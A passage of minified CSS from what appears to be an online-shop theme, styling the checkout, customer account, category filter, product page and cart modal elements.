section.checkout-step #login-form{margin-left:5px;margin-top:25px}body#checkout section.checkout-step #customer-form .form-control-label,body#checkout section.checkout-step #delivery-address .form-control-label,body#checkout section.checkout-step #invoice-address .form-control-label,body#checkout section.checkout-step #login-form .form-control-label{text-align:left}.rtl body#checkout section.checkout-step #customer-form .form-control-label,.rtl body#checkout section.checkout-step #delivery-address .form-control-label,.rtl body#checkout section.checkout-step #invoice-address .form-control-label,.rtl body#checkout section.checkout-step #login-form .form-control-label{text-align:right}body#checkout section.checkout-step #customer-form .radio-inline,body#checkout section.checkout-step #delivery-address .radio-inline,body#checkout section.checkout-step #invoice-address .radio-inline,body#checkout section.checkout-step #login-form .radio-inline{padding:0}body#checkout section.checkout-step .sign-in{font-size:12px}body#checkout section.checkout-step .forgot-password{margin-left:230px}body#checkout .additional-information{font-size:12px;margin-top:20px}body#checkout .condition-label{margin-left:40px;margin-top:10px}body#checkout .condition-label label{text-align:inherit;display:block;clear:none}body#checkout .cancel-address{margin:10px;display:block;color:#878787;text-decoration:underline}body#checkout #cart-summary-product-list img{width:50px}body#checkout #cart-summary-product-list .media-body{vertical-align:middle}body#checkout #order-summary-content{padding-top:15px}body#checkout #order-summary-content h4.h4{margin-top:10px;margin-bottom:20px;font-size:13px;text-transform:uppercase}body#checkout #order-summary-content h4.black{color:#000}body#checkout #order-summary-content h4.addresshead{margin-top:3px}body#checkout #order-summary-content .noshadow{box-shadow:none}body#checkout #order-summary-content #order-items{border-right:0}.rtl body#checkout #order-summary-content #order-items{border-left:0;border-right:inherit}body#checkout #order-summary-content #order-items h3.h3{color:#414141;margin-top:20px}body#checkout #order-summary-content #order-items table tr:first-child td{border-top:0}body#checkout #order-summary-content .order-confirmation-table{padding:1rem;margin-bottom:2rem;background-color:#fff;border:3px solid #e5e5e5;border-radius:0}body#checkout #order-summary-content .summary-selected-carrier{margin-bottom:.75rem;background-color:#fff;border:1px solid #e5e5e5;border-radius:0;padding:1rem}body#checkout #order-summary-content .step-edit{display:inline;color:#acaaa6;font-size:0}body#checkout #order-summary-content .step-edit i{font-size:14px;vertical-align:-2px}body#checkout #order-summary-content .step-edit:hover{cursor:pointer}body#checkout #order-summary-content a .step-edit{color:#acaaa6}body#checkout #gift_message{max-width:100%;border-color:#414141}#order-details{padding-left:30px}#order-details>.card-title{margin-bottom:30px}#order-details ul{margin-bottom:20px}#order-details ul li{margin-bottom:10px}#order-items{border-right:#ebebeb 1px solid}.rtl #order-items{border-left:#ebebeb 1px solid;border-right:inherit}#order-items hr{border-top-color:#414141}#order-items table{width:100%}#order-items table tr{height:30px}#order-items table tr td:last-child{text-align:right}.rtl #order-items table tr td:last-child{text-align:left}#order-items .order-line{margin-top:16px}#order-items .image img{width:100%;border:1px solid gray-lighter;margin-bottom:16px}#order-items .details{margin-bottom:16px}#order-items .details .customizations{margin-top:10px}#order-items .qty{margin-bottom:16px}#order-confirmation #registration-form{width:50%;margin:0 auto 16px}@media (max-width:991px){.done{margin:0;padding:0}body#checkout section.checkout-step .address-item{-webkit-flex-grow:1;-moz-flex-grow:1;flex-grow:1;-ms-flex-positive:1}body#checkout section.checkout-step .delivery-option-2{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column}.delivery-option{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;margin:auto}.delivery-option .custom-radio{-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:0 0 auto;-moz-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}.condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:left}.rtl .condition-label label[for="conditions_to_approve[terms-and-conditions]"]{text-align:right}#order-confirmation #registration-form{width:100%}}@media (max-width:767px){body#checkout section.checkout-step.-reachable.-complete h1 .step-edit{float:none;margin-top:4px;margin-left:20px}body#checkout #header .header-nav{max-height:none;padding:0}body#checkout section.checkout-step .content{padding:15px}body#checkout .form-group{margin-bottom:8px}#order-items{border-right:0;margin-bottom:40px}.rtl #order-items{border-left:0;border-right:inherit}#order-items .card-title{border-bottom:1px solid #eee;margin-bottom:16px;padding-bottom:16px}#order-items hr{border-top-color:#ebebeb}#order-details{padding-left:15px}#order-details .card-title{border-bottom:1px solid #eee;margin-bottom:16px;padding-bottom:16px}}@media (max-width:575px){body#checkout section.checkout-step .content{padding:15px 0}#payment-confirmation button{font-size:12px}#payment-confirmation button.btn{white-space:normal}}.js-payment-binary{display:none}.js-payment-binary .accept-cgv{display:none}.js-payment-binary.disabled{opacity:.6;cursor:not-allowed}.js-payment-binary.disabled::before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;pointer-events:none}.js-payment-binary.disabled .accept-cgv{display:block}.table-labeled th{vertical-align:middle}.table-labeled td{vertical-align:middle}.table-labeled .label{font-weight:400;border-radius:3px;font-size:inherit;padding:4px 6px;margin:2px;color:#fff;white-space:nowrap}.page-order .table{margin-bottom:0}.page-order table th{padding:8px}.page-order table td{padding:8px}.page-order table thead th{text-align:center}#authentication .tooltip.tooltip-bottom{padding:0;margin:0}#authentication .custom-checkbox span{float:left}.rtl #authentication .custom-checkbox span{float:right}#authentication [data-action="show-password"]{background:#878787;border-radius:0}#authentication [data-action="show-password"]:hover{background:#333}#identity .radio-inline,#authentication .radio-inline{padding:0}#identity .radio-inline .custom-radio,#authentication .radio-inline .custom-radio{margin-right:0;vertical-align:0}.page-customer-account #content{-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:#fff;padding:16px;border:0;font-size:12px;color:#878787}.page-customer-account #content .order-actions a{padding:0 2px}.page-customer-account #content .forgot-password{text-align:center;font-size:12px;margin-top:16px;padding-bottom:15px}.page-customer-account #content .no-account{text-align:center;font-size:13px}.page-authentication #content{-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:#fff;padding:16px;border:0;max-width:640px;margin:0 auto}.page-addresses .address{-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);background:#fff;margin-bottom:30px;font-size:12px;color:#414141}.page-addresses .address .address-body{padding:16px}.page-addresses .address .address-body h4{font-size:13px}.page-addresses .address .address-body address{min-height:144px}.page-addresses .address .address-footer{border-top:1px solid #efefef;padding:8px 16px}.page-addresses .address .address-footer a{color:#878787;margin-right:8px}.page-addresses .address .address-footer a:hover{color:#414141}.page-addresses .address .address-footer a i{font-size:13px}.page-addresses .address .address-footer a span{font-size:14px;vertical-align:middle}.page-addresses .addresses-footer{margin:0 15px}.page-addresses .addresses-footer a{color:#414141}.page-addresses .addresses-footer a:hover{color:#414141}.page-addresses .addresses-footer a i{font-size:13px}.page-addresses .addresses-footer a span{font-size:13px;vertical-align:middle;margin-top:10px}.page-order-detail{font-size:13px;color:#878787}.page-order-detail .box{-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:#fff;padding:16px;border:0;margin-bottom:16px}.page-order-detail h3{font-size:13px;text-transform:uppercase;color:#414141;margin-bottom:16px}.page-order-detail #order-infos ul{margin:0}.page-order-detail #order-history .history-lines .history-line{padding:8px 0;border-bottom:1px solid #f6f6f6}.page-order-detail #order-history .history-lines .history-line:last-child{border-bottom:0}.page-order-detail #order-history .history-lines .history-line .label{display:inline-block;margin:4px 0;padding:4px 6px;color:#fff;border-radius:3px}.page-order-detail .addresses{margin:0 -15px}.page-order-detail .addresses h4{font-size:13px}.page-order-detail #order-products.return{margin-bottom:16px}.page-order-detail #order-products.return th.head-checkbox{width:30px}.page-order-detail #order-products.return td{padding:1.375rem .75rem}.page-order-detail #order-products.return td.qty{min-width:125px}.page-order-detail #order-products.return td.qty .current{width:30%;float:left;text-align:right;padding-right:.5rem}.page-order-detail #order-products.return td.qty .select{width:70%;float:left;margin:-.625rem 0;padding-left:.25rem}.page-order-detail #order-products.return td.qty .select select{text-align:center}.page-order-detail .order-items{padding:0!important}.page-order-detail .order-items .order-item{padding:16px 16px 0;border-bottom:1px solid #f6f6f6}.page-order-detail .order-items .order-item .checkbox{width:30px;float:left;padding:0 15px}.page-order-detail .order-items .order-item .content{width:calc(100% - 30px);float:left;padding:0 15px}.page-order-detail .order-items .order-item .desc{margin-bottom:16px}.page-order-detail .order-items .order-item .qty{margin-bottom:16px}.page-order-detail .order-items .order-item .qty .q{margin-bottom:4px}.page-order-detail .order-items .order-item .qty .s{margin-bottom:4px}.page-order-detail .messages .message{margin-top:8px;border-bottom:1px solid #f6f6f6}.page-order-detail .messages .message:last-child{border-bottom:0}.page-order-detail .messages .message>div{margin-bottom:8px}.page-order-detail .customization{margin-top:12px}#order-return-infos .thead-default th{color:#414141}#order-return-infos .customization{margin-top:12px}.page-my-account #content .links:after{content:"";display:block;clear:both}.page-my-account #content .links a{text-align:center;display:inline-block;font-size:13px;text-transform:uppercase;color:#878787;padding:0 10px;margin:15px 0}.page-my-account #content .links a span.link-item{display:block;height:100%;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;background:#fff;padding:16px;border:0;box-shadow:0 2px 7px rgba(0,0,0,.2)}.page-my-account #content .links a i{display:block;font-size:2.6rem;width:100%;color:#414141;padding-bottom:3.4rem}.page-my-account #content .links a:hover{color:#414141}.page-my-account #content .links a:hover i{color:#f44d51}.page-footer .text-sm-center{text-align:center}#history .orders{margin:0 -16px}#history .orders .order{padding:12px 16px;border-bottom:1px solid #f6f6f6}#history .orders .order a h3{color:#878787}#history .orders .order .label{display:inline-block;margin:4px 0;padding:4px 6px;color:#fff;border-radius:3px}#history .orders .order:last-child{border-bottom:0}.page-footer .account-link{margin-right:16px}.page-footer .account-link i{font-size:13px}.page-footer .account-link span{vertical-align:middle}.homeslider .carousel{-moz-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-webkit-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-o-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);-ms-box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);box-shadow:1px 1px 7px 0 rgba(0,0,0,.15);margin-bottom:24px}.homeslider .carousel .direction{z-index:auto}.homeslider .carousel .carousel-inner{height:340px}.homeslider .carousel .carousel-item{height:100%}.homeslider .carousel .carousel-item img{width:100%;margin-left:0}.homeslider .carousel .carousel-item .caption{position:absolute;bottom:28px;left:90px;color:#fff;max-width:340px}.homeslider .carousel .carousel-item .caption .caption-description p{color:#fff}.homeslider .carousel .carousel-control{opacity:1}.homeslider .carousel .carousel-control .icon-next::before,.homeslider .carousel .carousel-control .icon-prev::before{content:""}.homeslider .carousel .carousel-control .icon-next i,.homeslider .carousel .carousel-control .icon-prev i{font-size:50px;color:#fff}.homeslider .carousel .carousel-control .icon-next:hover i,.homeslider .carousel .carousel-control .icon-prev:hover i{color:#f44d51}.homeslider .carousel .carousel-control .icon-prev{left:16px}.homeslider .carousel .carousel-control .icon-next{right:32px}.homeslider .carousel .carousel-control.left,.homeslider .carousel .carousel-control.right{background:none}#custom-text{background:#fff;border-radius:2px;margin-bottom:24px;padding:50px 50px;text-align:center}#custom-text h3{text-transform:uppercase;color:#414141;font-size:25px;font-weight:700}#custom-text p{color:#414141;font-weight:400;font-size:1.1em}#custom-text p .dark{color:#acaaa6;font-weight:400}.page-content.page-cms .cms-box img{max-width:100%}@media (max-width:991px){#block-cmsinfo{padding:20px 30px}}#products .up .btn-secondary,#products .up .btn-tertiary{color:#acaaa6;text-transform:inherit;margin-bottom:16px;margin-right:10px}.rtl #products .up .btn-secondary,.rtl #products .up .btn-tertiary{margin-left:10px;margin-right:inherit}#products .up .btn-secondary .material-icons,#products .up .btn-tertiary .material-icons{margin-right:0}.rtl #products .up .btn-secondary .material-icons,.rtl #products .up .btn-tertiary .material-icons{margin-left:0;margin-right:inherit}.block-category #category-description{margin-top:20px}.block-category #category-description p,.block-category #category-description strong{font-weight:400;color:#545454}.block-category #category-description p{color:#888;margin-bottom:0;line-height:20px}.block-category #category-description p:first-child{margin-bottom:20px}.products-selection .sort-by-row{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.products-selection .sort-by{white-space:normal;word-break:break-word;text-align:right}.rtl .products-selection .sort-by{text-align:left}.products-selection .total-products{padding-top:6px}.products-selection .total-products p{margin:0;line-height:25px;display:none}.products-selection .showing{padding-top:10px}.products-selection h1{padding-top:10px}.products-selection .products-counter{float:right;color:#545454;margin:3px 0 0}.rtl .products-selection .products-counter{float:left}.products-selection .display>div{float:left;margin-right:5px}.rtl .products-selection .display>div{float:right}.rtl .products-selection .display>div{margin-left:5px;margin-right:inherit}.products-selection .display>div a{cursor:pointer;text-align:center;color:#999;line-height:25px;display:inline-block;width:25px;height:25px;font-size:14px}.products-selection .display>div a:hover{color:#f04275}.products-selection .display>div.selected a{color:#333}.products-sort-order{color:#000}.products-sort-order .select-title{display:inline-block;vertical-align:top;height:35px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;width:100%;background:#f5f5f5;padding:5px 35px 5px 15px;cursor:pointer;height:35px;line-height:27px;position:relative;text-align:left;border:0;border-radius:30px;outline:0;color:#444}.rtl .products-sort-order .select-title{padding:5px 15px 5px 35px}.rtl .products-sort-order .select-title{text-align:right}.products-sort-order .select-title i{width:35px;height:35px;text-align:center;line-height:35px;position:absolute;top:0;right:0}.rtl .products-sort-order .select-title i{left:0;right:auto}.products-sort-order .select-list{display:block;color:#666;padding:8px 15px;font-size:13px}.products-sort-order .select-list:hover{background:#f5f5f5;color:#f04275;text-decoration:none}.products-sort-order .dropdown-menu{left:auto;width:calc(100% - 30px);min-width:200px;background:#FFF;border:none;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;border-radius:0;box-shadow:0 5px 10px rgba(0,0,0,.2)}#search_filters .facet{padding:10px 0;margin:0 0 10px}@media (max-width:991px){#search_filters .facet{margin-bottom:0;padding-bottom:0}}#search_filters .facet .collapse{display:block;max-height:200px;overflow:auto;padding-right:10px}#search_filters .facet .facet-title{font-weight:500;margin:0 0 10px}#search_filters .facet .facet-label,#search_filters .facet .custom-checkbox{margin-bottom:0}#search_filters .facet .facet-label a,#search_filters .facet .custom-checkbox a{display:inline-block;text-align:left}.rtl #search_filters .facet .facet-label a,.rtl #search_filters .facet .custom-checkbox a{text-align:right}#search_filters .facet .facet-label{display:block;text-align:left;padding:7px 20px 7px 0;line-height:20px;cursor:pointer;position:relative}.rtl #search_filters .facet .facet-label{text-align:right}.rtl #search_filters .facet .facet-label{padding:7px 0 7px 20px}#search_filters .facet .facet-label .magnitude{position:absolute;top:5px;height:20px;min-width:20px;display:inline-block;right:0;color:#888;font-size:10px;text-align:center;background:#eee;border-radius:10px}.rtl #search_filters .facet .facet-label .magnitude{left:0;right:auto}#search_filters .clear-all-wrapper{margin:10px 0}.pagination{display:block!important;width:100%;background:#fff;min-height:50px;padding:20px 0;border-top:1px solid #eee;text-align:center}.pagination:after{content:"";display:block;clear:both}.pagination>div{width:100%;text-align:center!important}.pagination .page-list{padding:20px 0;margin-bottom:0;text-align:center!important}.pagination .page-list li{display:inline;padding:0 8px}.pagination .page-list li span{display:none}.pagination .page-list li span.spacer{display:inline-block}.pagination a{color:#000;font-weight:400;display:inline-block}.pagination a:hover,.pagination a:focus{color:#f04275;text-decoration:none}.pagination .disabled{color:#444;cursor:no-drop}.pagination .disabled:hover{color:#444}.pagination .current a{color:#f04275;text-decoration:none}@media (min-width:992px){.pagination{display:flex!important;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}.pagination>div{width:auto!important;padding:0}.pagination>div:last-child{margin-left:auto}}.active_filters{background:#f9f9f9;padding:10px 30px 0;margin-bottom:30px}.active_filters .active-filter-title{display:inline;font-weight:400;margin-right:10px}.rtl .active_filters .active-filter-title{margin-left:10px;margin-right:inherit}.active_filters ul{display:inline}.active_filters .filter-block{-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);color:#414141;margin-bottom:10px;background:#fff;padding:10px;display:inline-block;font-size:12px;margin-right:10px}.rtl .active_filters .filter-block{margin-left:10px;margin-right:inherit}.active_filters .filter-block .close{color:#414141;font-size:14px;margin-top:3px;opacity:1;filter:alpha(opacity=100);margin-left:5px}.rtl .active_filters .filter-block .close{margin-right:5px;margin-left:inherit}.block-categories .category-top-menu{margin:0}.block-categories .category-sub-menu{margin:0}.block-categories .category-sub-menu li{position:relative;padding:0 0 0 20px}.rtl .block-categories .category-sub-menu li{padding:0 20px 0 0}.block-categories .category-sub-menu li:after{content:"";width:10px;height:10px;border-radius:100%;background-color:#e5e5e5;position:absolute;display:block;top:14px;left:0}.rtl .block-categories .category-sub-menu li:after{right:0;left:auto}.block-categories .category-sub-menu li .navbar-toggler[aria-expanded="true"]+:after{background-color:#f04275}.block-categories .category-sub-menu li:hover:after{background-color:#f04275}.block-categories .category-sub-menu li>a{width:100%;display:block;margin:0;line-height:20px;padding:10px 0;text-transform:capitalize}.block-categories .category-sub-menu li>a:hover{color:#f04275}.block-categories .category-sub-menu li[data-depth="0"] ul.category-sub-menu{padding-top:10px}.block-categories .collapse-icons{position:absolute;top:0;text-align:center;line-height:40px;padding:0;cursor:pointer;font-size:.9375rem;border:0;width:40px;height:40px;right:-16px;border-radius:20px;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.rtl .block-categories .collapse-icons{left:-16px;right:auto}.block-categories .collapse-icons:hover{color:#f04275}.block-categories .collapse-icons .remove{display:none}.block-categories .collapse-icons i{opacity:0;visibility:hidden}.block-categories .collapse-icons:before{font-family:"Material Icons";content:"add";font-size:15px;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}.block-categories .collapse-icons[aria-expanded="true"] .add{display:none}.block-categories .collapse-icons[aria-expanded="true"] .remove{display:inline-block}.block-categories .collapse-icons[aria-expanded="true"]:before{content:"remove"}.block-categories .arrows{position:absolute;top:0;text-align:center;line-height:40px;border:0;padding:0;cursor:pointer;width:40px;height:40px;right:-16px;border-radius:20px;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s}.rtl .block-categories .arrows{left:-16px;right:auto}.block-categories .arrows .arrow-right,.block-categories .arrows .arrow-down{font-size:12px;cursor:pointer;margin-left:2px}.rtl .block-categories .arrows .arrow-right,.rtl .block-categories .arrows .arrow-down{margin-right:2px;margin-left:inherit}.block-categories .arrows:hover{color:#f04275}.block-categories .arrows .arrow-down{display:none}.block-categories .arrows i{opacity:0;visibility:hidden}.block-categories .arrows:before{font-family:"Material Icons";content:"add";font-size:15px;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center}.block-categories .arrows[aria-expanded="true"] .arrow-right{display:none}.block-categories .arrows[aria-expanded="true"] .arrow-down{display:inline-block}.block-categories .arrows[aria-expanded="true"]:before{content:"remove"}.facets-title{color:#000}.products-selection .filter-button .btn-primary{padding:7px 8px 6px}@media (min-width:576px){.pagination{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex}}@media (max-width:767px){#category .sidebar .block{display:none}#category .sidebar #search_filters_wrapper{margin-left:-10px;margin-right:-10px}#category .sidebar #search_filter_controls{text-align:center;margin-bottom:16px}#category .sidebar #search_filter_controls button{margin:5px;font-size:14px}#category .sidebar #search_filter_controls button .material-icons{font-size:14px;vertical-align:-2px}#category .sidebar #search_filters{margin-bottom:0;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none;padding:0;border-top:1px solid #eee;display:block}#category .sidebar #search_filters .facet{border-bottom:1px solid #eee}#category .sidebar #search_filters .facet .title{cursor:pointer}#category .sidebar #search_filters .facet .title:after{content:"";display:block;clear:both}#category .sidebar #search_filters .facet .title .collapse-icons .remove{display:none}#category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .add{display:none}#category .sidebar #search_filters .facet .title[aria-expanded="true"] .collapse-icons .remove{display:inline-block}#category .sidebar #search_filters .facet .facet-title{color:#414141;text-transform:uppercase}#category .sidebar #search_filters .facet .h6{margin-bottom:0;padding:10px;display:inline-block}#category .sidebar #search_filters .facet .navbar-toggler{display:inline-block;padding:2px;cursor:pointer;text-align:center}#category .sidebar #search_filters .facet .collapse{display:none}#category .sidebar #search_filters .facet .collapse.in{display:block}#category .sidebar #search_filters .facet .facet-label a{margin-top:0}#category .sidebar #search_filters .facet ul{margin-bottom:0}#category .sidebar #search_filters .facet ul li{border-top:1px solid #eee;padding:10px}#category #search_filter_toggler{width:100%}.products-sort-order .select-title{margin-left:0}.rtl .products-sort-order .select-title{margin-right:0;margin-left:inherit}.products-selection h1{padding-top:0;text-align:center;margin-bottom:16px}.products-selection .showing{padding-top:16px;text-align:center}}@media (max-width:575px){#category #left-column #search_filters_wrapper{margin-left:-10px;margin-right:-10px}}#product #content{position:relative;margin-bottom:30px}#product #content .mask{width:554px;max-width:100%;margin:10px auto;height:124px}#product #content .mask img{max-width:100%;width:100px;margin:0 10px 0 0;border:0;transition:all .4s;opacity:.5}.rtl #product #content .mask img{margin:0 0 0 10px}#product #content .mask img:hover,#product #content .mask img.selected{opacity:1}@media (max-width:1199px){#product #content .mask{width:430px}}@media (max-width:991px){#product #content .mask{width:320px}}@media (max-width:767px){#product #content .mask{width:320px}}@media (max-width:480px){#product #content .mask{width:210px}}#product #content .mask li{display:inline}@media (max-width:991px){#product #content{max-width:500px;margin:auto}}h1.product-detail-name{margin:20px 0 15px;font-size:34px;line-height:1.5;letter-spacing:0;font-weight:500}@media (max-width:991px){h1.product-detail-name{font-size:30px}}@media (max-width:480px){h1.product-detail-name{font-size:26px}}.product-price{color:#000;display:inline-block}#product-description-short{margin-bottom:30px}.product-information div[itemprop="description"]{line-height:2;text-align:justify;margin:0 0 15px}.product-description{line-height:1.75}.product-information{margin:35px 0;padding:30px 0 0;border-top:1px solid #efefef}.p-desception{color:#67747c;line-height:30px}.product-manufacturer{margin-bottom:10px}.product-manufacturer .manufacturer-logo{max-height:115px}.input-color{position:absolute;cursor:pointer;height:20px;width:20px;opacity:0;filter:alpha(opacity=0)}.input-container{position:relative}.input-radio{position:absolute;top:0;cursor:pointer;width:100%;height:100%;opacity:0;filter:alpha(opacity=0)}.input-color:checked+span,.input-color:hover+span,.input-radio:checked+span,.input-radio:hover+span{border:2px solid #414141}.radio-label{-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-o-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);-ms-box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);background:#fff;display:inline-block;padding:5px 14px;font-weight:400;border:2px solid #fff}.product-actions .control-label{display:block;font-size:13px;margin:auto 10px auto 0;min-width:70px;font-weight:600}.rtl .product-actions .control-label{margin:auto 0 auto 10px}.product-actions .add-to-cart{height:50px;line-height:50px;padding:0 30px 0 80px;border-radius:0;position:relative;border-radius:4px;margin:0 0 10px}.rtl .product-actions .add-to-cart{padding:0 80px 0 30px}.product-actions .add-to-cart i{position:absolute;width:50px;height:50px;line-height:50px;left:0;margin:0;background:rgba(0,0,0,.2);border-radius:4px 0 0 4px;font-size:18px}.rtl .product-actions .add-to-cart i{right:0;left:auto}.product-quantity .add{white-space:nowrap;position:relative}.product-quantity .input-group{padding:0 25px 0 0}.rtl .product-quantity .input-group{padding:0 0 0 25px}.product-quantity #quantity_wanted{color:#000;background-color:#fff;height:50px;padding:5px 15px;width:100%;text-align:center}.product-quantity .input-group-btn-vertical{width:25px;height:50px;position:absolute;top:0;bottom:0;right:0}.rtl .product-quantity .input-group-btn-vertical{left:0;right:auto}.product-quantity .input-group-btn-vertical .btn{padding:8px;width:25px;height:26px;min-width:25px;background:none;color:#888;transform:none}.product-quantity .input-group-btn-vertical .btn:hover{background:#333;color:#fff}.product-quantity .input-group-btn-vertical .btn i{font-size:16px;top:4px;left:4px}.product-quantity .btn-touchspin{height:23px}.product-discounts>.product-discounts-title{font-weight:400;font-size:12px}.product-discounts>.table-product-discounts thead tr th{width:33%;padding:10px 20px;background:#fff;border:5px #ebebeb solid;text-align:center}.product-discounts>.table-product-discounts tbody tr{background:#f6f6f6}.product-discounts>.table-product-discounts tbody tr:nth-of-type(even){background:#fff}.product-discounts>.table-product-discounts tbody tr td{padding:10px 20px;text-align:center;border:5px #ebebeb solid}.product-prices{margin:10px 0 20px}.product-prices .current-price{font-size:30px;color:#ff2929}.product-prices .current-price span[itemprop="price"]{display:inline-block;margin:0 13px 0 0}.rtl .product-prices .current-price span[itemprop="price"]{margin:0 0 0 13px}.product-prices .tax-shipping-delivery-label{font-size:13px;color:#878787}.product-prices .product-discount{display:inline-block;font-size:16px}.product-discount{color:#acaaa6}.product-discount .regular-price{text-decoration:line-through;font-weight:400;margin:0 13px 0 0}.rtl .product-discount .regular-price{margin:0 0 0 13px}.has-discount.product-price,.has-discount p{color:#f39d72}.has-discount .discount{background:#f39d72;color:#fff;font-weight:500;padding:5px 10px;font-size:10px;margin:0 13px 0 0;text-transform:uppercase;display:inline-block;vertical-align:5px;border-radius:4px}.rtl .has-discount .discount{margin:0 0 0 13px}.product-unit-price{font-size:12px;margin-bottom:0}.product-tabs.tabs{margin-bottom:20px;background:#fff}.product-tabs.tabs .tab-content{padding:10px 30px}@media (max-width:767px){.product-tabs.tabs .tab-content{padding:10px}}.product-tabs.tabs .nav-tabs{border:none;border:0;padding:0;text-align:center;position:relative;margin-bottom:30px}.product-tabs.tabs .nav-tabs .nav-link{border:0;text-transform:capitalize;padding:5px 0;font-size:16px;position:relative;margin:0 40px;font-weight:600;color:#888;font-family:"Poppins",sans-serif}@media (max-width:767px){.product-tabs.tabs .nav-tabs .nav-link{margin:0 15px}}@media (max-width:480px){.product-tabs.tabs .nav-tabs .nav-link{font-size:12px;margin:0 10px}}.product-tabs.tabs .nav-tabs .nav-link:before{content:"";left:0;height:2px;position:absolute;bottom:-5px;right:0;background:#f04275;display:none}.product-tabs.tabs .nav-tabs .nav-link.active{border:none;color:#f04275}.product-tabs.tabs .nav-tabs .nav-link.active:before{display:block}.product-tabs.tabs .nav-tabs .nav-link:hover{border:none;color:#f04275}.product-tabs.tabs .nav-tabs .nav-item{float:none;display:inline-block;vertical-align:top;margin:auto}.product-cover{margin-bottom:10px;position:relative}.product-cover .layer{width:100%;height:100%;left:0;top:0;position:absolute;text-align:center;cursor:pointer;display:none}.product-cover .layer .zoom-in{font-size:30px;color:#f04275;position:absolute;bottom:0;right:0;opacity:0;filter:alpha(opacity=0);transform:scale(0);backface-visibility:hidden;transition:all .4s;transition-delay:0.2s}.rtl .product-cover .layer .zoom-in{left:0;right:auto}.product-cover .layer:hover .zoom-in{opacity:1;filter:alpha(opacity=100);transform:scale(1)}#product-modal .modal-content{border:none;padding:0}@media (min-width:992px){#product-modal .modal-content .modal-body>.row{display:flex}}#product-modal .modal-content .modal-body .product-cover-modal{background:#fff;width:100%;max-width:100%}#product-modal .modal-content .modal-body .image-caption{padding:10px 20px}#product-modal .modal-content .modal-body .image-caption p{margin-bottom:0}#product-modal .modal-content .modal-body .thumbnails{position:absolute;top:10px;right:10px}.rtl #product-modal .modal-content .modal-body .thumbnails{left:10px;right:auto}#product-modal .modal-content .modal-body .mask{position:relative;overflow:hidden;height:475px;z-index:1}#product-modal .modal-content .modal-body .mask.nomargin{margin-top:0}#product-modal .modal-content .modal-body .product-images img{width:150px;cursor:pointer;background:#fff;border:2px solid transparent}#product-modal .modal-content .modal-body .product-images img:hover,#product-modal .modal-content .modal-body .product-images img.selected{border:2px solid #e5e5e5}#product-modal .modal-content .modal-body .arrows{width:100%;text-align:center;position:absolute;top:100%;right:0;z-index:0;display:none;opacity:1!important;cursor:pointer}#product-modal .modal-content .modal-body .arrows.scroll{display:block}#product-modal .modal-content .modal-body .arrows .arrow-up{position:absolute;top:20px;right:55%}#product-modal .modal-content .modal-body .arrows .arrow-down{position:absolute;top:20px;left:55%}#product-modal .modal-content .modal-body .arrows i{font-size:24px;-webkit-transition:all 0.4s;-o-transition:all 0.4s;transition:all 0.4s;color:#999}#product-modal .modal-content .modal-body .arrows i:hover{color:#000}#blockcart-modal{color:#000}#blockcart-modal .modal-header{background:#4cbb6c;border:0}#blockcart-modal .modal-body{background:#FFF;padding:30px}#blockcart-modal .modal-body .divide-right span{display:inline-block;margin-bottom:10px}#blockcart-modal .modal-body .divide-right p{color:#000}#blockcart-modal .cart-content-btn{margin-top:30px;text-align:center}#blockcart-modal .modal-dialog{max-width:900px;width:100%}#blockcart-modal .product-image{width:210px;max-width:100%}#blockcart-modal 